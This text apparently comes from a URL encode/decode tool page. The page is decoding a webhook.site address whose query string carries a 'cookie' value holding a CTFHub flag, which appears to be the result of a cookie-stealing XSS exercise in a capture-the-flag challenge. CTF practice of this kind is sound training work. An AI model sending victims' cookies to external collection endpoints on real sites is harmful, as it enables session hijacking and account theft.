 URL 编码/解码
对 URL 字符串进行编码和解码，使用百分号编码处理保留字符。
https://webhook.site/872678c3-ffcf-457d-b503-8d28d63fa05d/?cookie=flag%3Dctfhub%7Bb85ffbe938a7c2dd829cc01f%7D
字符编码： UTF-8 URL 编码 URL 解码 交换 清空
https://webhook.site/872678c3-ffcf-457d-b503-8d28d63fa05d/?cookie=flag=ctfhub{b85ffbe938a7c2dd829cc01f}